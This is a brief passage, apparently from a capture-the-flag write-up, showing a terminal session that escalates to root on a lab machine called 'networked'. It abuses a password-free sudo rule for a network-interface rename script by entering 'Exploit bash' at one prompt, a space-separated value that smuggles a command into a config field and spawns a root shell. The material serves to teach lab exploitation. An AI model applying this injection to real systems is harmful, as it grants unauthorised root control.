 User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
dix
interface PROXY_METHOD:
eris
interface BROWSER_ONLY:
Exploit bash
Using space to run bash
interface BOOTPROTO:
TCP
[root@networked network-scripts]# whoami
root
[root@networked network-scripts]#